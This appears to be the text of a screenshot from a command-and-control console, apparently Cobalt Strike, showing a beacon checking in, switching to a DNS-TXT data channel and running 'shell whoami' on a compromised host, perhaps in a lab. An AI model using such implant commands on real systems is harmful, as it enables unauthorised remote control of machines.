 beacon> checkin[*]
Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
0x00实验室